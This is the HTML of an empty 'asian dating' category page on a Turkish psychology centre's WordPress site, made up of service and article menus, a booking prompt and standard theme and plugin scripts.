	<li id="menu-item-23000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23000"><a href="https://neypsikoloji.com/travma-terapide-sayma-yonetimi-egitimi/">Travma Terapide Sayma Yönetimi Eğitimi</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23003"><a href="https://neypsikoloji.com/cocuk-performans-degerlendirme-ve-dikkat-testleri-egitimi/">Çocuk Performans, Değerlendirme ve Dikkat Testleri Eğitimi</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23002"><a href="https://neypsikoloji.com/cocuklarla-bilissel-davranisci-danismanlik-yaklasimi-egitimi/">Çocuklarla Bilişsel Davranışcı Danışmanlık Yaklaşımı Eğitimi</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://neypsikoloji.com/kisa-sureli-cozum-odakli-terapi-egitimi/">Kısa Süreli Çözüm Odaklı Terapi Eğitimi</a></li>
</ul>
</li>
<li id="menu-item-22959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22959"><a href="https://neypsikoloji.com/testler/">Testler</a>
<ul class="sub-menu">
	<li id="menu-item-23004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23004"><a href="https://neypsikoloji.com/moxo-testi/">Moxo Testi</a></li>
	<li id="menu-item-23005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23005"><a href="https://neypsikoloji.com/sinav-kaygisi-olcegi/">Sınav Kaygısı Ölçeği</a></li>
</ul>
</li>
<li id="menu-item-22984" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22984"><a href="https://neypsikoloji.com/blog/">Makaleler</a>
<ul class="sub-menu">
	<li id="menu-item-22974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22974"><a href="https://neypsikoloji.com/2023/11/12/terapi-nasil-ilerler/">Terapi Nasıl İlerler ?</a></li>
	<li id="menu-item-22967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22967"><a href="https://neypsikoloji.com/2023/11/13/theraplay-nedir/">Theraplay Nedir ?</a></li>
	<li id="menu-item-22968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22968"><a href="https://neypsikoloji.com/2023/11/13/oyun-terapisi-nedir/">Oyun Terapisi Nedir ?</a></li>
	<li id="menu-item-22969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22969"><a href="https://neypsikoloji.com/2023/11/13/bosanmanin-cocuga-etkileri/">Boşanmanın Çocuğa Etkileri</a></li>
	<li id="menu-item-22970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22970"><a href="https://neypsikoloji.com/2023/11/13/oyun-terapisinin-faydalari/">Oyun Terapisinin Faydaları</a></li>
	<li id="menu-item-22971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22971"><a href="https://neypsikoloji.com/2023/11/12/yuzyuze-mi-online-mi/">Yüzyüze mi Online mı ?</a></li>
	<li id="menu-item-22972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22972"><a href="https://neypsikoloji.com/2023/11/12/yalnizlik/">Yalnızlık…</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22973"><a href="https://neypsikoloji.com/2023/11/12/kaliteli-uyku/">Kaliteli Uyku</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22975"><a href="https://neypsikoloji.com/2023/11/12/sevgi/">SEVGİ…</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22981"><a href="https://neypsikoloji.com/2023/11/10/eski-sevgili-nasil-unutulur/">Eski sevgili Nasıl Unutulur ?</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22977"><a href="https://neypsikoloji.com/2023/11/12/pazartesi-sendromu/">Pazartesi Sendromu</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22978"><a href="https://neypsikoloji.com/2023/11/12/okul-kaygisi/">Okul Kaygısı</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22980"><a href="https://neypsikoloji.com/2023/11/10/cocuklarda-mahremiyet/">        ÇOCUKLARDA  MAHREMİYET…</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22979"><a href="https://neypsikoloji.com/2023/11/12/okb-ve-hata-yapma-korkusu/">OKB ve Hata Yapma Korkusu</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22976"><a href="https://neypsikoloji.com/2023/11/12/pedofili-cocuk-istismari/">Pedofili ( Çocuk İstismarı)</a></li>
</ul>
</li>
<li id="menu-item-22962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22962"><a href="https://neypsikoloji.com/contact/">İletişim</a></li>
</ul>					</nav>
		
		<div class="extras">
							<ul class="navigator menu-extras">
											<li class="search-box">
	<a href="#">
		<i class="iconlab iconlab-zoom"></i>
	</a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://neypsikoloji.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></li>									</ul>
					</div>

					<div class="header-info-text">
				<span>Çözüm</span> <strong><a href="#">Ney Psikoloji Merkezi'nde</a></strong>			</div>
		
		
		
	<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
			
	</div>
	<!-- /.site-header-inner -->
</div>
<!-- /.site-header -->

	
<div id="site-header-sticky" class=" site-header-sticky header-style2 header-full header-shadow">
	<div class="site-header-inner wrap">
		<div class="header-brand">
			<a href="https://neypsikoloji.com">
				<img src="https://cli.21lab.co/wp-content/themes/clilab/assets/img/logo_sticky.png" srcset="https://cli.21lab.co/wp-content/themes/clilab/assets/img/logo_sticky.png 1x, https://cli.21lab.co/wp-content/themes/clilab/assets/img/logo_sticky@2x.png 2x" alt="NEY Psikoloji Danışma Merkezi" class="logo logoDark" />			</a>
		</div>

		<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			
							<ul id="menu-ana-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22955"><a href="https://neypsikoloji.com/">AnaSayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22954"><a href="https://neypsikoloji.com/hakkimizda/">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22987"><a href="https://neypsikoloji.com/hakkimizda/">Hakkımızda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22956"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22988"><a href="https://neypsikoloji.com/yasemin-bagriacik/">Uzm. Psk. Yasemin Bağrıaçık</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22957"><a href="https://neypsikoloji.com/services/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://neypsikoloji.com/bireysel-danismanlik/">Bireysel Danışmanlık</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://neypsikoloji.com/evlilik-oncesi-danismanlik/">Evlilik Öncesi Danışmanlık</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://neypsikoloji.com/cift-danismanligi/">Çift Danışmanlığı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22991"><a href="https://neypsikoloji.com/cinsel-terapi/">Cinsel Terapi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22993"><a href="https://neypsikoloji.com/egitim-danismanligi/">Eğitim Danışmanlığı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22994"><a href="https://neypsikoloji.com/oyun-terapisi/">Oyun Terapisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22995"><a href="https://neypsikoloji.com/beslenme-danismanligi/">Beslenme Danışmanlığı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22996"><a href="https://neypsikoloji.com/hukuki-danismanlik/">Hukuki Danışmanlık</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22997"><a href="https://neypsikoloji.com/cocuk-ve-ergen-danismanligi/">Çocuk ve Ergen Danışmanlığı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22998"><a href="https://neypsikoloji.com/ogrenci-koclugu-egitim-danismanligi/">Öğrenci Koçluğu – Eğitim Danışmanlığı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22990"><a href="https://neypsikoloji.com/emdr-terapisi/">EMDR Terapisi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-22958"><a href="https://neypsikoloji.com/">Eğitimler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23000"><a href="https://neypsikoloji.com/travma-terapide-sayma-yonetimi-egitimi/">Travma Terapide Sayma Yönetimi Eğitimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23003"><a href="https://neypsikoloji.com/cocuk-performans-degerlendirme-ve-dikkat-testleri-egitimi/">Çocuk Performans, Değerlendirme ve Dikkat Testleri Eğitimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23002"><a href="https://neypsikoloji.com/cocuklarla-bilissel-davranisci-danismanlik-yaklasimi-egitimi/">Çocuklarla Bilişsel Davranışcı Danışmanlık Yaklaşımı Eğitimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://neypsikoloji.com/kisa-sureli-cozum-odakli-terapi-egitimi/">Kısa Süreli Çözüm Odaklı Terapi Eğitimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22959"><a href="https://neypsikoloji.com/testler/">Testler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23004"><a href="https://neypsikoloji.com/moxo-testi/">Moxo Testi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23005"><a href="https://neypsikoloji.com/sinav-kaygisi-olcegi/">Sınav Kaygısı Ölçeği</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22984"><a href="https://neypsikoloji.com/blog/">Makaleler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22974"><a href="https://neypsikoloji.com/2023/11/12/terapi-nasil-ilerler/">Terapi Nasıl İlerler ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22967"><a href="https://neypsikoloji.com/2023/11/13/theraplay-nedir/">Theraplay Nedir ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22968"><a href="https://neypsikoloji.com/2023/11/13/oyun-terapisi-nedir/">Oyun Terapisi Nedir ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22969"><a href="https://neypsikoloji.com/2023/11/13/bosanmanin-cocuga-etkileri/">Boşanmanın Çocuğa Etkileri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22970"><a href="https://neypsikoloji.com/2023/11/13/oyun-terapisinin-faydalari/">Oyun Terapisinin Faydaları</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22971"><a href="https://neypsikoloji.com/2023/11/12/yuzyuze-mi-online-mi/">Yüzyüze mi Online mı ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22972"><a href="https://neypsikoloji.com/2023/11/12/yalnizlik/">Yalnızlık…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22973"><a href="https://neypsikoloji.com/2023/11/12/kaliteli-uyku/">Kaliteli Uyku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22975"><a href="https://neypsikoloji.com/2023/11/12/sevgi/">SEVGİ…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22981"><a href="https://neypsikoloji.com/2023/11/10/eski-sevgili-nasil-unutulur/">Eski sevgili Nasıl Unutulur ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22977"><a href="https://neypsikoloji.com/2023/11/12/pazartesi-sendromu/">Pazartesi Sendromu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22978"><a href="https://neypsikoloji.com/2023/11/12/okul-kaygisi/">Okul Kaygısı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22980"><a href="https://neypsikoloji.com/2023/11/10/cocuklarda-mahremiyet/">        ÇOCUKLARDA  MAHREMİYET…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22979"><a href="https://neypsikoloji.com/2023/11/12/okb-ve-hata-yapma-korkusu/">OKB ve Hata Yapma Korkusu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22976"><a href="https://neypsikoloji.com/2023/11/12/pedofili-cocuk-istismari/">Pedofili ( Çocuk İstismarı)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22962"><a href="https://neypsikoloji.com/contact/">İletişim</a></li>
</ul>					</nav>
		
		<div class="extras">
							<ul class="navigator menu-extras">
											<li class="search-box">
	<a href="#">
		<i class="iconlab iconlab-zoom"></i>
	</a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://neypsikoloji.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></li>									</ul>
					</div>

					<div class="header-info-text">
				<span>Çözüm</span> <strong><a href="#">Ney Psikoloji Merkezi'nde</a></strong>			</div>
		
		
		
	<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
	</div>
	<!-- /.site-header-inner -->
</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
<div class="content-header content-header-left">
	<div class="content-header-inner wrap">
				<div class="breadcrumbs">
			<div class="breadcrumbs-inner">
				<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to NEY Psikoloji Danışma Merkezi." href="https://neypsikoloji.com" class="home" ><span property="name">NEY Psikoloji Danışma Merkezi</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://neypsikoloji.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">asian dating</span><meta property="url" content="https://neypsikoloji.com/category/asian-dating/"><meta property="position" content="3"></span>			</div>
		</div>
	
	<div class="page-title-wrap">
					<div class="page-title">
				<h1 class="page-title-inner">asian dating</h1>			</div>

				</div>

</div>
</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">					
<article id="post-" class="post">
		
	
		

	<header class="post-header">
		<div class="post-categories">
					</div>
		
	<h2 class="post-title" itemprop="headline">
					<a href="" rel="bookmark">
							</a>
			</h2>
	</header>

	<div class="post-content">
		<p></p>	</div>

	<footer class="post-footer">
					
<div class="post-meta">
	<img alt='' src='https://secure.gravatar.com/avatar/?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo avatar-default' height='45' width='45' decoding='async'/>	<div class="post-meta-data">
		<div class="post-author">
			<span>by</span>
			<span class="post-name">
							</span>	
		</div>
		<div class="post-date">
			<span>on</span>
			<span></span>
		</div>
	</div>
</div>			

					
<a class="blog-readmore" href="" target="_self">
	<span>Devamını Oku</span>
</a>			</footer>
</article>									</main>
						<!-- /.main-content -->

							
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="12"><div id="text-8" class="widget-odd widget-last widget-first widget-1 ctaBox aligncenter widget widget_text"><h3 class="widget-title">NEY PSİKOLOJİ MERKEZİ</h3>			<div class="textwidget"><h2>Uzman ekibimizden hemen destek alın!</h2>
<div class="grBtn"><a class="accent" href="https://www.doktortakvimi.com/klinikler/ney-psikoloji-merkezi"><i class="iconlab iconlab-a-edit"></i>Hemen Randevu Al</a><br />
<a class="outline" href="#"><i class="iconlab iconlab-phone-call"></i>+90 332 503 12 13</a></div>
</div>
		</div></aside>
									</div>
			</div>
		</div>
		
				
					
	<div class="footer-copyright">
		<div class="footer-copyright-inner wrap">
							<div class="go-to-top">
					<a href="javascript:;"><span>Go to Top</span></a>
				</div>
			
			<div class="copyright-bar">
				<div class="copyright-content">
					Copyright © 2022 <a href="www.neypsikoloji.com">Ney Psikoloji Merkezi</a>				</div>

				<div class="social-icons"><a href="https://www.instagram.com/neypsikoloji/" data-tooltip="Instagram" target="_blank"><i class="slab-logo-instagram"></i></a><a href="https://www.youtube.com/channel/UC7UKm-33XX0rgpRDwGaSUKg" data-tooltip="Youtube" target="_blank"><i class="slab-logo-youtube"></i></a><a href="https://twitter.com/neypsikoloji" data-tooltip="Twitter" target="_blank"><i class="slab-logo-twitter"></i></a></div>			</div>
		</div>
	</div>
				</div>
			<!-- /#site-footer -->

			

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<div class="off-canvas-wrap">
			<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
				<span></span>
			</a>
			<ul id="menu-top-menu-1" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://neypsikoloji.com/contact/">İletişim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://www.doktortakvimi.com/klinikler/ney-psikoloji-merkezi">RANDEVU AL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22951"><a href="https://neypsikoloji.com/k-v-k-k/">K.V.K.K</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22938"><a href="https://neypsikoloji.com/hakkimizda/">Hakkımızda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22933"><a href="https://neypsikoloji.com/bireysel-danismanlik/">Bireysel Danışmanlık</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22934"><a href="https://neypsikoloji.com/ogrenci-koclugu-egitim-danismanligi/">Öğrenci Koçluğu – Eğitim Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22935"><a href="https://neypsikoloji.com/beslenme-danismanligi/">Beslenme Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22936"><a href="https://neypsikoloji.com/hukuki-danismanlik/">Hukuki Danışmanlık</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22946"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22937"><a href="https://neypsikoloji.com/yasemin-bagriacik/">Uzm. Psk. Yasemin Bağrıaçık</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22947"><a href="https://neypsikoloji.com/">Ney Psikoloji</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22940"><a href="https://neypsikoloji.com/testler/">Testler</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22949"><a href="https://neypsikoloji.com/moxo-testi/">Moxo Testi</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22941"><a href="https://neypsikoloji.com/sinav-kaygisi-olcegi/">Sınav Kaygısı Ölçeği</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://neypsikoloji.com/travma-terapide-sayma-yonetimi-egitimi/">Travma Terapide Sayma Yönetimi Eğitimi</a></li>
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://neypsikoloji.com/cocuklarla-bilissel-davranisci-danismanlik-yaklasimi-egitimi/">Çocuklarla Bilişsel Davranışcı Danışmanlık Yaklaşımı Eğitimi</a></li>
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22944"><a href="https://neypsikoloji.com/kisa-sureli-cozum-odakli-terapi-egitimi/">Kısa Süreli Çözüm Odaklı Terapi Eğitimi</a></li>
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://neypsikoloji.com/cocuk-performans-degerlendirme-ve-dikkat-testleri-egitimi/">Çocuk Performans, Değerlendirme ve Dikkat Testleri Eğitimi</a></li>
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22948"><a href="https://neypsikoloji.com/ekibimiz/">Ekibimiz</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22950"><a href="https://neypsikoloji.com/">Ney Psikoloji</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>
		</div>
		<!-- /.site-wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/clilab/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://neypsikoloji.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://neypsikoloji.com/wp-content/themes/clilab/assets/js/libs/isotope.js?ver=6.9" id="isotope-js"></script>
<script src="https://neypsikoloji.com/wp-content/themes/clilab/assets/js/libs/packery.js?ver=6.9" id="packery-js"></script>
<script src="https://neypsikoloji.com/wp-content/themes/clilab/assets/js/libs/isotope.packery.js?ver=6.9" id="isotope-packery-js"></script>
<script src="https://neypsikoloji.com/wp-content/themes/clilab/assets/js/theme.js?ver=1.0.0" id="clilab-js"></script>
<script src="https://neypsikoloji.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://neypsikoloji.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://neypsikoloji.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/neypsikoloji.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://neypsikoloji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1" id="juxtapose-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.1.2" id="packery-mode-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/medical-addon-for-elementor/assets/js/scripts.js?ver=1.0" id="namedical-scripts-js"></script>
<script src="//neypsikoloji.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//neypsikoloji.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/testimonial-for-elementor/assets/js/slick.min.js?ver=6.9" id="slick-slider-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/testimonial-for-elementor/assets/js/testimonial-widgets-active.js?ver=6.9" id="testimonial-widgets-js"></script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://neypsikoloji.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://neypsikoloji.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neypsikoloji.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
